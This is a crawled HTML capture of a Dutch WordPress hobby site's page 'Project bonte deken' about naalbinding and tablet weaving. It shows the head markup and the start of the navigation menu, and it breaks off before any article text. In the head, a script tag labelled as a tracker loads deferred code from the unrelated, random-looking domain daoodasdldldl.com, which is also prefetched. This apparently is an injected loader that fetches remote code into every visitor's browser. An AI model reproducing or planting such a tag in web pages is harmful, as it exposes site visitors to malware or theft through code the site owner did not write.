

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naaldenkaart.nl/werkjes/project-bonte-deken/
body_size: 68397
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Project bonte deken &#8211; Naaldbinden &amp; Kaartweven</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naaldbinden &amp; Kaartweven &raquo; feed" href="https://www.naaldenkaart.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naaldbinden &amp; Kaartweven &raquo; reacties feed" href="https://www.naaldenkaart.nl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Naaldbinden &amp; Kaartweven &raquo; iCal Feed" href="https://www.naaldenkaart.nl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Naaldbinden &amp; Kaartweven &raquo; Project bonte deken reacties feed" href="https://www.naaldenkaart.nl/werkjes/project-bonte-deken/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.naaldenkaart.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naaldenkaart.nl%2Fwerkjes%2Fproject-bonte-deken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.naaldenkaart.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naaldenkaart.nl%2Fwerkjes%2Fproject-bonte-deken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.naaldenkaart.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-file-inline-css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.naaldenkaart.nl/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.naaldenkaart.nl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.naaldenkaart.nl/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.naaldenkaart.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.naaldenkaart.nl/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.naaldenkaart.nl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.naaldenkaart.nl/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Page Background Color */
		.site {
			background-color: #f7e194;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #f7e194;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #f7e194;
			}

			.main-navigation ul ul:after {
				border-top-color: #f7e194;
				border-bottom-color: #f7e194;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.naaldenkaart.nl/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://www.naaldenkaart.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.naaldenkaart.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"84c6a84b30","ajax_url":"https://www.naaldenkaart.nl/wp-admin/admin-ajax.php","plugin_url":"https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/booster","href":"https://www.naaldenkaart.nl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"84c6a84b30","ajax_url":"https://www.naaldenkaart.nl/wp-admin/admin-ajax.php","plugin_url":"https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/booster","href":"https://www.naaldenkaart.nl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"veld is vereist.","bwg_mail_validation":"Dit is geen geldig e-mailadres.","bwg_search_result":"Er zijn geen afbeeldingen gevonden die voldoen aan de zoekopdracht.","bwg_select_tag":"Selecteer tag","bwg_order_by":"Sorteer op","bwg_search":"Zoeken","bwg_show_ecommerce":"Toon eCommerce","bwg_hide_ecommerce":"Verberg Ecommerce","bwg_show_comments":"Toon reacties","bwg_hide_comments":"Verberg reacties","bwg_restore":"Terugzetten","bwg_maximize":"Maximaliseren","bwg_fullscreen":"Volledig scherm","bwg_exit_fullscreen":"Volledig scherm afsluiten","bwg_search_tag":"ZOEKEN...","bwg_tag_no_match":"Geen tags gevonden","bwg_all_tags_selected":"Alle tags geselecteerd","bwg_tags_selected":"tags geselecteerd","play":"Afspelen","pause":"Pauze","is_pro":"","bwg_play":"Afspelen","bwg_pause":"Pauze","bwg_hide_info":"Informatie verbergen","bwg_show_info":"Informatie weergeven","bwg_hide_rating":"Verberg waardering","bwg_show_rating":"Toon beoordeling","ok":"OK","cancel":"Annuleren","select_all":"Alles selecteren","lazy_load":"0","lazy_loader":"https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"bekijk alle tags","bwg_tag_see_less":"minder tags zien"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.naaldenkaart.nl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768620872" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"submenu uitvouwen","collapse":"submenu invouwen"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.naaldenkaart.nl/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.naaldenkaart.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.naaldenkaart.nl/wp-json/wp/v2/pages/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naaldenkaart.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.naaldenkaart.nl/werkjes/project-bonte-deken/" />
<link rel='shortlink' href='https://www.naaldenkaart.nl/?p=777' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.naaldenkaart.nl"><link rel="alternate" href="https://www.naaldenkaart.nl/wp-json/tribe/events/v1/" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular page-template-default page page-id-777 page-child parent-pageid-1343 wp-embed-responsive wp-theme-twentysixteen tribe-no-js page-template-twenty-sixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ga naar de inhoud		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.naaldenkaart.nl/" rel="home" >Naaldbinden &amp; Kaartweven</a></p>
												<p class="site-description">Heidi </p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primair menu">
								<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="primary-menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://www.naaldenkaart.nl/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://www.naaldenkaart.nl/naaldbinden/">Naaldbinden</a>
<ul class="sub-menu">
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1402"><a href="https://www.naaldenkaart.nl/werkjes/">Werkjes</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://www.naaldenkaart.nl/kaartweven/">Kaartweven</a>
<ul class="sub-menu">
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.naaldenkaart.nl/kaartweven/kaartweefpatronen/">Kaartweefpatronen</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.naaldenkaart.nl/blog/">Blog</a></li>
